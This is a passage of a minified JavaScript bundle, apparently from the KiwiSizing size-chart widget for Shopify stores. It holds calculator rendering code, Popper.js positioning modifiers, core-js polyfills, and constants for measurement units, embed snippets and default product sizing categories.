h=s.default.getUnitsToDisplay(r);i===o.UnitSystem.US&&(h=h.reverse());var m=document.createElement("div");(0,d.safeSetInnerHTML)(m,'<div class="ks-calculator-header">'.concat(t.name,"</div>")),e.appendChild(m);var g=f.default.renderUnitToggle(p,n,h,i);g&&e.appendChild(g);for(var y=v.data.length-1;y>0;){var b=v.data[y].type;if(b===o.KiwiSizingCalculatorStepType.MATH_RESULT||b===o.KiwiSizingCalculatorStepType.SWITCH_RESULT)break;y-=1}for(var S=t.steps.customVariables||[],_=0;_<v.data.length;_++){var w=v.data[_],E=c.default.getElement(p,_,w,n,S,a,_===y,t.decimal);E&&e.appendChild(E)}l.default.addEventListener("init_calculator",function(){for(var e=0;e<v.data.length;e++){var t=v.data[e].type;t!==o.KiwiSizingCalculatorStepType.NUMBER&&t!==o.KiwiSizingCalculatorStepType.SELECT&&t!==o.KiwiSizingCalculatorStepType.TEXT&&t!==o.KiwiSizingCalculatorStepType.DIVIDER||l.default.emitEvent("init_calculator_step",p,e)}l.default.emitEvent("finish_init_calculator",p)})}}(h,e,t,g,n,n),h.className=h.className.replace("hide","");var y=document.createElement("div");y.appendChild(h);var b=null,S=null==t||null===(v=t.styles)||void 0===v||null===(v=v.calculator)||void 0===v?void 0:v.helpText;if((0,a.default)(e.steps.helpText)?b=e.steps.helpText:S&&(b=S),b){var _=document.createElement("div");(0,d.safeSetInnerHTML)(_,(0,p.convertIframesToPlaceholders)(b)),y.appendChild(_)}return y}}},6269:e=>{"use strict";e.exports={}},6279:(e,t,n)=>{"use strict";var r=n(6840);e.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},6319:(e,t,n)=>{"use strict";var r=n(8551),i=n(9539);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){i(e,"throw",t)}}},6354:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(5581),i=n(6906),o=n(8979),a=n(2283);function u(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var u=e.getBoundingClientRect(),s=1,l=1;t&&(0,r.sb)(e)&&(s=e.offsetWidth>0&&(0,i.LI)(u.width)/e.offsetWidth||1,l=e.offsetHeight>0&&(0,i.LI)(u.height)/e.offsetHeight||1);var c=((0,r.vq)(e)?(0,o.A)(e):window).visualViewport,f=!(0,a.A)()&&n,d=(u.left+(f&&c?c.offsetLeft:0))/s,p=(u.top+(f&&c?c.offsetTop:0))/l,v=u.width/s,h=u.height/l;return{width:v,height:h,top:p,right:d+v,bottom:p+h,left:d,x:d,y:p}}},6395:e=>{"use strict";e.exports=!1},6397:(e,t,n)=>{"use strict";n.d(t,{A:()=>T});var r=n(4278),i=n(8979),o=n(9760),a=n(793),u=n(2283);var s=n(271),l=n(222),c=n(6906);var f=n(5867),d=n(8579),p=n(5581),v=n(6354),h=n(2083),m=n(5446),g=n(7604);function y(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function b(e,t,n){return t===r.R9?y(function(e,t){var n=(0,i.A)(e),r=(0,o.A)(e),s=n.visualViewport,l=r.clientWidth,c=r.clientHeight,f=0,d=0;if(s){l=s.width,c=s.height;var p=(0,u.A)();(p||!p&&"fixed"===t)&&(f=s.offsetLeft,d=s.offsetTop)}return{width:l,height:c,x:f+(0,a.A)(e),y:d}}(e,n)):(0,p.vq)(t)?function(e,t){var n=(0,v.A)(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):y(function(e){var t,n=(0,o.A)(e),r=(0,l.A)(e),i=null==(t=e.ownerDocument)?void 0:t.body,u=(0,c.T9)(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),f=(0,c.T9)(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),d=-r.scrollLeft+(0,a.A)(e),p=-r.scrollTop;return"rtl"===(0,s.A)(i||n).direction&&(d+=(0,c.T9)(n.clientWidth,i?i.clientWidth:0)-u),{width:u,height:f,x:d,y:p}}((0,o.A)(e)))}function S(e,t,n,r){var i="clippingParents"===t?function(e){var t=(0,f.A)((0,h.A)(e)),n=["absolute","fixed"].indexOf((0,s.A)(e).position)>=0&&(0,p.sb)(e)?(0,d.A)(e):e;return(0,p.vq)(n)?t.filter(function(e){return(0,p.vq)(e)&&(0,m.A)(e,n)&&"body"!==(0,g.A)(e)}):[]}(e):[].concat(t),o=[].concat(i,[n]),a=o[0],u=o.reduce(function(t,n){var i=b(e,n,r);return t.top=(0,c.T9)(i.top,t.top),t.right=(0,c.jk)(i.right,t.right),t.bottom=(0,c.jk)(i.bottom,t.bottom),t.left=(0,c.T9)(i.left,t.left),t},b(e,a,r));return u.width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u}var _=n(1815),w=n(4318),E=n(1007);function T(e,t){void 0===t&&(t={});var n=t,i=n.placement,a=void 0===i?e.placement:i,u=n.strategy,s=void 0===u?e.strategy:u,l=n.boundary,c=void 0===l?r.WY:l,f=n.rootBoundary,d=void 0===f?r.R9:f,h=n.elementContext,m=void 0===h?r.xf:h,g=n.altBoundary,b=void 0!==g&&g,T=n.padding,O=void 0===T?0:T,k=(0,w.A)("number"!=typeof O?O:(0,E.A)(O,r.OM)),x=m===r.xf?r.ir:r.xf,A=e.rects.popper,C=e.elements[b?x:m],I=S((0,p.vq)(C)?C:C.contextElement||(0,o.A)(e.elements.popper),c,d,s),L=(0,v.A)(e.elements.reference),P=(0,_.A)({reference:L,element:A,strategy:"absolute",placement:a}),j=y(Object.assign({},A,P)),M=m===r.xf?j:L,R={top:I.top-M.top+k.top,bottom:M.bottom-I.bottom+k.bottom,left:I.left-M.left+k.left,right:M.right-I.right+k.right},D=e.modifiersData.offset;if(m===r.xf&&D){var N=D[a];Object.keys(R).forEach(function(e){var t=[r.pG,r.sQ].indexOf(e)>=0?1:-1,n=[r.Mn,r.sQ].indexOf(e)>=0?"y":"x";R[e]+=N[n]*t})}return R}},6465:(e,t,n)=>{"use strict";n.r(t),n.d(t,{createPopper:()=>c,defaultModifiers:()=>l,detectOverflow:()=>i.A,popperGenerator:()=>r.UD});var r=n(711),i=n(6397),o=n(9068),a=n(5059),u=n(1262),s=n(6607),l=[o.A,a.A,u.A,s.A],c=(0,r.UD)({defaultModifiers:l})},6468:(e,t,n)=>{"use strict";var r=n(6518),i=n(4576),o=n(9504),a=n(2796),u=n(6840),s=n(3451),l=n(2652),c=n(679),f=n(4901),d=n(4117),p=n(34),v=n(9039),h=n(4428),m=n(687),g=n(3167);e.exports=function(e,t,n){var y=-1!==e.indexOf("Map"),b=-1!==e.indexOf("Weak"),S=y?"set":"add",_=i[e],w=_&&_.prototype,E=_,T={},O=function(e){var t=o(w[e]);u(w,e,"add"===e?function(e){return t(this,0===e?0:e),this}:"delete"===e?function(e){return!(b&&!p(e))&&t(this,0===e?0:e)}:"get"===e?function(e){return b&&!p(e)?void 0:t(this,0===e?0:e)}:"has"===e?function(e){return!(b&&!p(e))&&t(this,0===e?0:e)}:function(e,n){return t(this,0===e?0:e,n),this})};if(a(e,!f(_)||!(b||w.forEach&&!v(function(){(new _).entries().next()}))))E=n.getConstructor(t,e,y,S),s.enable();else if(a(e,!0)){var k=new E,x=k[S](b?{}:-0,1)!==k,A=v(function(){k.has(1)}),C=h(function(e){new _(e)}),I=!b&&v(function(){for(var e=new _,t=5;t--;)e[S](t,t);return!e.has(-0)});C||((E=t(function(e,t){c(e,w);var n=g(new _,e,E);return d(t)||l(t,n[S],{that:n,AS_ENTRIES:y}),n})).prototype=w,w.constructor=E),(A||I)&&(O("delete"),O("has"),y&&O("get")),(I||x)&&O(S),b&&w.clear&&delete w.clear}return T[e]=E,r({global:!0,constructor:!0,forced:E!==_},T),m(E,e),b||n.setStrong(E,e,y),E}},6469:(e,t,n)=>{"use strict";var r=n(8227),i=n(2360),o=n(4913).f,a=r("unscopables"),u=Array.prototype;void 0===u[a]&&o(u,a,{configurable:!0,value:i(null)}),e.exports=function(e){u[a][e]=!0}},6485:e=>{"use strict";e.exports={TABLE_INSERT_PLACE_HOLDER:"<p>&lt;--- TABLE IS INSERTED HERE ---&gt;</p>",CALCULATOR_LINK_TEXT_PLACEHOLDER:"{result}",VALID_CELL_DELIMITERS:["-","/","x","~",">","<"],MetricsUnitSet:{mm:!0,cm:!0,m:!0,km:!0,"cm-ft":!0,mg:!0,g:!0,kg:!0,t:!0,ml:!0,l:!0},UnitAbbreviationToSymbol:{string:"",mm:"mm",cm:"cm",m:"m",km:"km","cm-ft":"cm",mg:"mg",g:"g",kg:"kg",t:"t",ml:"ml",l:"l",in:'"',ft:"'","ft-cm":"'",yd:"yd",mi:"mi",oz:"oz",lb:"lb",ton:"t",tsp:"tsp",Tbsp:"Tbsp","fl oz":"oz",c:"C",pt:"pt",qt:"qt",gal:"gal"},UnitAbbreviationToName:{string:"No units",mm:"millimeter",cm:"centimeter",m:"meter",km:"kilometer","cm-ft":"centimeter",mg:"milligram",g:"gram",kg:"kilogram",t:"metric ton",ml:"milliliter",l:"liter",in:"inches",ft:"feet","ft-cm":"feet",yd:"yard",mi:"mile",oz:"ounce",lb:"pound",ton:"ton",tsp:"teaspoon",Tbsp:"tablespoon","fl oz":"fluid ounce",c:"cup",pt:"pint",qt:"quart",gal:"gallon"},UnitAbbreviationToShortName:{string:"",mm:"mm",cm:"cm",m:"meters",km:"km","cm-ft":"cm",mg:"mg",g:"g",kg:"kg",t:"tonne",ml:"ml",l:"l",in:"inches",ft:"feet","ft-cm":"feet",yd:"yard",mi:"miles",oz:"oz",lb:"lbs",ton:"ton",tsp:"tsp",Tbsp:"Tbsp","fl oz":"fl oz",c:"cup",pt:"pint",qt:"quart",gal:"gal"},KIWI_SIZING_CODE_SNIPPET:'\x3c!-- START KiwiSizing code !--\x3e\n<div id="KiwiSizingChart"\n  data-collections="{{ product.collections | map: \'id\' | join: \',\'}}"\n  data-tags="{{ product.tags | join: \',\' | escape}}"\n  data-product="{{product.id}}"\n  data-vendor="{{product.vendor | escape}}"\n  data-type="{{product.type | escape}}">\n</div>\n\x3c!-- END KiwiSizing code !--\x3e',KIWI_SIZING_SNIPPET:"<script>\nwindow.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;\nKiwiSizing.shop = \"{{ shop.permanent_domain }}\";\n{% assign t = template | prepend: '/' | append: '.' %}\n{% if t contains '/product.' %}\nKiwiSizing.data = {\n  collections: \"{{ product.collections | map: 'id' | join: ','}}\",\n  tags: {{ product.tags | join: ',' | json}},\n  product: \"{{product.id}}\",\n  vendor: {{product.vendor | json}},\n  type: {{product.type | json}},\n  title: {{product.title | json}},\n  images: {{product.images | json}},\n  options: {{product.options_with_values | json}},\n  variants: {{product.variants | json}},\n};\n{% endif %}\n<\/script>",KIWI_ID_MULTIPLIER:19,DEFAULT_CREDIT:5,COMMON_SIZING_DEF:[{id:447869,name:"Tops (product)",image:"kiwiSizing/productTypes/short-sleeve-shirt.jpg",order:1},{id:448708,name:"Tops (body)",image:"kiwiSizing/productTypes/short-sleeve-shirt.jpg",order:2},{id:454427,name:"Blazer",image:"kiwiSizing/productTypes/blazer.jpg",order:5},{id:454429,name:"Jacket",image:"kiwiSizing/productTypes/jacket.jpg",order:6},{id:454435,name:"Brief",image:"kiwiSizing/productTypes/briefs-woman.jpg",order:7},{id:454438,name:"Bikini",image:"kiwiSizing/productTypes/swim-suit.jpg",order:8},{id:454410,name:"Dress",image:"kiwiSizing/productTypes/sleeve-dress.jpg",order:9},{id:454387,name:"Bra",image:"kiwiSizing/productTypes/bra.png",order:10},{id:447872,name:"Shoes",image:"kiwiSizing/productTypes/shoes.jpg",order:11},{id:563221,name:"Pet clothing",image:"kiwiSizing/productTypes/pet.png",order:12},{id:568205,name:"Pet collar",image:"kiwiSizing/productTypes/collar.png",order:13}],SETTING_ID_FOR_COMMON_SIZINGS:25523}},6499:(e,t,n)=>{"use strict";var r=n(6518),i=n(9565),o=n(9306),a=n(6043),u=n(1103),s=n(2652);r({target:"Promise",stat:!0,forced:n(537)},{all:function(e){var t=this,n=a.f(t),r=n.resolve,l=n.reject,c=u(function(){var n=o(t.resolve),a=[],u=0,c=1;s(e,function(e){var o=u++,s=!1;c++,i(n,t,e).then(function(e){s||(s=!0,a[o]=e,--c||r(a))},l)}),--c||r(a)});return c.error&&l(c.value),n.promise}})},6518:(e,t,n)=>{"use strict";var r=n(4576),i=n(7347).f,o=n(6699),a=n(6840),u=n(9433),s=n(7740),l=n(2796);e.exports=function(e,t){var n,c,f,d,p,v=e.target,h=e.global,m=e.stat;if(n=h?r:m?r[v]||u(v,{}):r[v]&&r[v].prototype)for(c in t){if(d=t[c],f=e.dontCallGetSet?(p=i(n,c))&&p.value:n[c],!l(h?c:v+(m?".":"#")+c,e.forced)&&void 0!==f){if(typeof d==typeof f)continue;s(d,f)}(e.sham||f&&f.sham)&&o(d,"sham",!0),a(n,c,d,e)}}},6607:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(7604),i=n(5581);const o={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},o=t.attributes[e]||{},a=t.elements[e];(0,i.sb)(a)&&(0,r.A)(a)&&(Object.assign(a.style,n),Object.keys(o).forEach(function(e){var t=o[e];!1===t?a.removeAttribute(e):a.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var o=t.elements[e],a=t.attributes[e]||{},u=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});(0,i.sb)(o)&&(0,r.A)(o)&&(Object.assign(o.style,u),Object.keys(a).forEach(function(e){o.removeAttribute(e)}))})}},requires:["computeStyles"]}},6617:(e,t,n)=>{"use strict";n.r(t),n.d(t,{afterMain:()=>r.EP,afterRead:()=>r.v5,afterWrite:()=>r.SE,applyStyles:()=>i.A,arrow:()=>v,auto:()=>r.qZ,basePlacements:()=>r.OM,beforeMain:()=>r.LG,beforeRead:()=>r.ci,beforeWrite:()=>r.pA,bottom:()=>r.sQ,clippingParents:()=>r.WY,computeStyles:()=>h.A,createPopper:()=>j,createPopperBase:()=>L.n4,createPopperLite:()=>M.createPopper,detectOverflow:()=>_.A,end:()=>r._N,eventListeners:()=>m.A,flip:()=>E,hide:()=>k,left:()=>r.kb,main:()=>r.iW,modifierPhases:()=>r.GM,offset:()=>x,placements:()=>r.DD,popper:()=>r.xf,popperGenerator:()=>L.UD,popperOffsets:()=>A.A,preventOverflow:()=>I,read:()=>r.LF,reference:()=>r.ir,right:()=>r.pG,start:()=>r.ni,top:()=>r.Mn,variationPlacements:()=>r.Ol,viewport:()=>r.R9,write:()=>r.M9});var r=n(4278),i=n(6607),o=n(2632),a=n(6979),u=n(5446),s=n(8579),l=n(9703),c=n(6906);function f(e,t,n){return(0,c.T9)(e,(0,c.jk)(t,n))}var d=n(4318),p=n(1007);const v={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,i=e.name,u=e.options,c=n.elements.arrow,v=n.modifiersData.popperOffsets,h=(0,o.A)(n.placement),m=(0,l.A)(h),g=[r.kb,r.pG].indexOf(h)>=0?"height":"width";if(c&&v){var y=function(e,t){return e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e,(0,d.A)("number"!=typeof e?e:(0,p.A)(e,r.OM))}(u.padding,n),b=(0,a.A)(c),S="y"===m?r.Mn:r.kb,_="y"===m?r.sQ:r.pG,w=n.rects.reference[g]+n.rects.reference[m]-v[m]-n.rects.popper[g],E=v[m]-n.rects.reference[m],T=(0,s.A)(c),O=T?"y"===m?T.clientHeight||0:T.clientWidth||0:0,k=w/2-E/2,x=y[S],A=O-b[g]-y[_],C=O/2-b[g]/2+k,I=f(x,C,A),L=m;n.modifiersData[i]=((t={})[L]=I,t.centerOffset=I-C,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&(0,u.A)(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};var h=n(1262),m=n(9068),g={left:"right",right:"left",bottom:"top",top:"bottom"};function y(e){return e.replace(/left|right|bottom|top/g,function(e){return g[e]})}var b={start:"end",end:"start"};function S(e){return e.replace(/start|end/g,function(e){return b[e]})}var _=n(6397),w=n(8101);const E={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name;if(!t.modifiersData[i]._skip){for(var a=n.mainAxis,u=void 0===a||a,s=n.altAxis,l=void 0===s||s,c=n.fallbackPlacements,f=n.padding,d=n.boundary,p=n.rootBoundary,v=n.altBoundary,h=n.flipVariations,m=void 0===h||h,g=n.allowedAutoPlacements,b=t.options.placement,E=(0,o.A)(b),T=c||(E===b||!m?[y(b)]:function(e){if((0,o.A)(e)===r.qZ)return[];var t=y(e);return[S(e),t,S(t)]}(b)),O=[b].concat(T).reduce(function(e,n){return e.concat((0,o.A)(n)===r.qZ?function(e,t){void 0===t&&(t={});var n=t,i=n.placement,a=n.boundary,u=n.rootBoundary,s=n.padding,l=n.flipVariations,c=n.allowedAutoPlacements,f=void 0===c?r.DD:c,d=(0,w.A)(i),p=d?l?r.Ol:r.Ol.filter(function(e){return(0,w.A)(e)===d}):r.OM,v=p.filter(function(e){return f.indexOf(e)>=0});0===v.length&&(v=p);var h=v.reduce(function(t,n){return t[n]=(0,_.A)(e,{placement:n,boundary:a,rootBoundary:u,padding:s})[(0,o.A)(n)],t},{});return Object.keys(h).sort(function(e,t){return h[e]-h[t]})}(t,{placement:n,boundary:d,rootBoundary:p,padding:f,flipVariations:m,allowedAutoPlacements:g}):n)},[]),k=t.rects.reference,x=t.rects.popper,A=new Map,C=!0,I=O[0],L=0;L<O.length;L++){var P=O[L],j=(0,o.A)(P),M=(0,w.A)(P)===r.ni,R=[r.Mn,r.sQ].indexOf(j)>=0,D=R?"width":"height",N=(0,_.A)(t,{placement:P,boundary:d,rootBoundary:p,altBoundary:v,padding:f}),z=R?M?r.pG:r.kb:M?r.sQ:r.Mn;k[D]>x[D]&&(z=y(z));var U=y(z),F=[];if(u&&F.push(N[j]<=0),l&&F.push(N[z]<=0,N[U]<=0),F.every(function(e){return e})){I=P,C=!1;break}A.set(P,F)}if(C)for(var H=function(e){var t=O.find(function(t){var n=A.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return I=t,"break"},B=m?3:1;B>0;B--){if("break"===H(B))break}t.placement!==I&&(t.modifiersData[i]._skip=!0,t.placement=I,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function T(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function O(e){return[r.Mn,r.pG,r.sQ,r.kb].some(function(t){return e[t]>=0})}const k={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,i=t.rects.popper,o=t.modifiersData.preventOverflow,a=(0,_.A)(t,{elementContext:"reference"}),u=(0,_.A)(t,{altBoundary:!0}),s=T(a,r),l=T(u,i,o),c=O(s),f=O(l);t.modifiersData[n]={referenceClippingOffsets:s,popperEscapeOffsets:l,isReferenceHidden:c,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":f})}};const x={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,i=e.name,a=n.offset,u=void 0===a?[0,0]:a,s=r.DD.reduce(function(e,n){return e[n]=function(e,t,n){var i=(0,o.A)(e),a=[r.kb,r.Mn].indexOf(i)>=0?-1:1,u="function"==typeof n?n(Object.assign({},t,{placement:e})):n,s=u[0],l=u[1];return s=s||0,l=(l||0)*a,[r.kb,r.pG].indexOf(i)>=0?{x:l,y:s}:{x:s,y:l}}(n,t.rects,u),e},{}),l=s[t.placement],c=l.x,f=l.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=c,t.modifiersData.popperOffsets.y+=f),t.modifiersData[i]=s}};var A=n(5059);var C=n(7364);const I={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name,u=n.mainAxis,d=void 0===u||u,p=n.altAxis,v=void 0!==p&&p,h=n.boundary,m=n.rootBoundary,g=n.altBoundary,y=n.padding,b=n.tether,S=void 0===b||b,E=n.tetherOffset,T=void 0===E?0:E,O=(0,_.A)(t,{boundary:h,rootBoundary:m,padding:y,altBoundary:g}),k=(0,o.A)(t.placement),x=(0,w.A)(t.placement),A=!x,I=(0,l.A)(k),L="x"===I?"y":"x",P=t.modifiersData.popperOffsets,j=t.rects.reference,M=t.rects.popper,R="function"==typeof T?T(Object.assign({},t.rects,{placement:t.placement})):T,D="number"==typeof R?{mainAxis:R,altAxis:R}:Object.assign({mainAxis:0,altAxis:0},R),N=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,z={x:0,y:0};if(P){if(d){var U,F="y"===I?r.Mn:r.kb,H="y"===I?r.sQ:r.pG,B="y"===I?"height":"width",V=P[I],G=V+O[F],K=V-O[H],q=S?-M[B]/2:0,W=x===r.ni?j[B]:M[B],J=x===r.ni?-M[B]:-j[B],Y=t.elements.arrow,$=S&&Y?(0,a.A)(Y):{width:0,height:0},X=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:(0,C.A)(),Z=X[F],Q=X[H],ee=f(0,j[B],$[B]),te=A?j[B]/2-q-ee-Z-D.mainAxis:W-ee-Z-D.mainAxis,ne=A?-j[B]/2+q+ee+Q+D.mainAxis:J+ee+Q+D.mainAxis,re=t.elements.arrow&&(0,s.A)(t.elements.arrow),ie=re?"y"===I?re.clientTop||0:re.clientLeft||0:0,oe=null!=(U=null==N?void 0:N[I])?U:0,ae=V+te-oe-ie,ue=V+ne-oe,se=f(S?(0,c.jk)(G,ae):G,V,S?(0,c.T9)(K,ue):K);P[I]=se,z[I]=se-V}if(v){var le,ce="x"===I?r.Mn:r.kb,fe="x"===I?r.sQ:r.pG,de=P[L],pe="y"===L?"height":"width",ve=de+O[ce],he=de-O[fe],me=-1!==[r.Mn,r.kb].indexOf(k),ge=null!=(le=null==N?void 0:N[L])?le:0,ye=me?ve:de-j[pe]-M[pe]-ge+D.altAxis,be=me?de+j[pe]+M[pe]-ge-D.altAxis:he,Se=S&&me?function(e,t,n){var r=f(e,t,n);return r>n?n:r}(ye,de,be):f(S?ye:ve,de,S?be:he);P[L]=Se,z[L]=Se-de}t.modifiersData[i]=z}},requiresIfExists:["offset"]};var L=n(711),P=[m.A,A.A,h.A,i.A,x,E,I,v,k],j=(0,L.UD)({defaultModifiers:P}),M=n(6465)},6682:(e,t,n)=>{"use strict";var r=n(9565),i=n(8551),o=n(4901),a=n(2195),u=n(7323),s=TypeError;e.exports=function(e,t){var n=e.exec;if(o(n)){var l=r(n,e,t);return null!==l&&i(l),l}if("RegExp"===a(e))return r(u,e,t);throw new s("RegExp#exec called on incompatible receiver")}},6699:(e,t,n)=>{"use strict";var r=n(3724),i=n(4913),o=n(6980);e.exports=r?function(e,t,n){return i.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},6706:(e,t,n)=>{"use strict";var r=n(9504),i=n(9306);e.exports=function(e,t,n){try{return r(i(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},6761:(e,t,n)=>{"use strict";var r=n(6518),i=n(4576),o=n(9565),a=n(9504),u=n(6395),s=n(3724),l=n(4495),c=n(9039),f=n(9297),d=n(1625),p=n(8551),v=n(5397),h=n(6969),m=n(655),g=n(6980),y=n(2360),b=n(1072),S=n(8480),_=n(298),w=n(3717),E=n(7347),T=n(4913),O=n(6801),k=n(8773),x=n(6840),A=n(2106),C=n(5745),I=n(6119),L=n(421),P=n(3392),j=n(8227),M=n(1951),R=n(511),D=n(8242),N=n(687),z=n(1181),U=n(9213).forEach,F=I("hidden"),H="Symbol",B="prototype",V=z.set,G=z.getterFor(H),K=Object[B],q=i.Symbol,W=q&&q[B],J=i.RangeError,Y=i.TypeError,$=i.QObject,X=E.f,Z=T.f,Q=_.f,ee=k.f,te=a([].push),ne=C("symbols"),re=C("op-symbols"),ie=C("wks"),oe=!$||!$[B]||!$[B].findChild,ae=function(e,t,n){var r=X(K,t);r&&delete K[t],Z(e,t,n),r&&e!==K&&Z(K,t,r)},ue=s&&c(function(){return 7!==y(Z({},"a",{get:function(){return Z(this,"a",{value:7}).a}})).a})?ae:Z,se=function(e,t){var n=ne[e]=y(W);return V(n,{type:H,tag:e,description:t}),s||(n.description=t),n},le=function(e,t,n){e===K&&le(re,t,n),p(e);var r=h(t);return p(n),f(ne,r)?(n.enumerable?(f(e,F)&&e[F][r]&&(e[F][r]=!1),n=y(n,{enumerable:g(0,!1)})):(f(e,F)||Z(e,F,g(1,y(null))),e[F][r]=!0),ue(e,r,n)):Z(e,r,n)},ce=function(e,t){p(e);var n=v(t),r=b(n).concat(ve(n));return U(r,function(t){s&&!o(fe,n,t)||le(e,t,n[t])}),e},fe=function(e){var t=h(e),n=o(ee,this,t);return!(this===K&&f(ne,t)&&!f(re,t))&&(!(n||!f(this,t)||!f(ne,t)||f(this,F)&&this[F][t])||n)},de=function(e,t){var n=v(e),r=h(t);if(n!==K||!f(ne,r)||f(re,r)){var i=X(n,r);return!i||!f(ne,r)||f(n,F)&&n[F][r]||(i.enumerable=!0),i}},pe=function(e){var t=Q(v(e)),n=[];return U(t,function(e){f(ne,e)||f(L,e)||te(n,e)}),n},ve=function(e){var t=e===K,n=Q(t?re:v(e)),r=[];return U(n,function(e){!f(ne,e)||t&&!f(K,e)||te(r,ne[e])}),r};l||(x(W=(q=function(){if(d(W,this))throw new Y("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,t=P(e),n=function(e){var r=void 0===this?i:this;r===K&&o(n,re,e),f(r,F)&&f(r[F],t)&&(r[F][t]=!1);var a=g(1,e);try{ue(r,t,a)}catch(e){if(!(e instanceof J))throw e;ae(r,t,a)}};return s&&oe&&ue(K,t,{configurable:!0,set:n}),se(t,e)})[B],"toString",function(){return G(this).tag}),x(q,"withoutSetter",function(e){return se(P(e),e)}),k.f=fe,T.f=le,O.f=ce,E.f=de,S.f=_.f=pe,w.f=ve,M.f=function(e){return se(j(e),e)},s&&(A(W,"description",{configurable:!0,get:function(){return G(this).description}}),u||x(K,"propertyIsEnumerable",fe,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!l,sham:!l},{Symbol:q}),U(b(ie),function(e){R(e)}),r({target:H,stat:!0,forced:!l},{useSetter:function(){oe=!0},useSimple:function(){oe=!1}}),r({target:"Object",stat:!0,forced:!l,sham:!s},{create:function(e,t){return void 0===t?y(e):ce(y(e),t)},defineProperty:le,defineProperties:ce,getOwnPropertyDescriptor:de}),r({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:pe}),D(),N(q,H),L[F]=!0},6801:(e,t,n)=>{"use strict";var r=n(3724),i=n(8686),o=n(4913),a=n(8551),u=n(5397),s=n(1072);t.f=r&&!i?Object.defineProperties:function(e,t){a(e);for(var n,r=u(t),i=s(t),l=i.length,c=0;l>c;)o.f(e,n=i[c++],r[n]);return e}},6823:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},6824:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(3792),n(4185),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5700),n(1629),n(4490),n(5086),n(9572),n(2892),n(6099),n(3500);var r=s(n(3307)),i=s(n(9527)),o=(s(n(5511)),s(n(311)),n(729)),a=n(1137),u=s(n(665));function s(e){return e&&e.__esModule?e:{default:e}}function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,d(r.key),r)}}function f(e,t,n){return(t=d(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){var t=function(e,t){if("object"!=l(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==l(t)?t:t+""}var p=function(){return e=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f(this,"props",void 0),f(this,"_el",void 0),this.props=t,this._el=this.render()},(t=[{key:"getElement",value:function(){return this._el}},{key:"update",value:function(e){if(e.page===o.PAGES.BODY_MEASUREMENTS){var 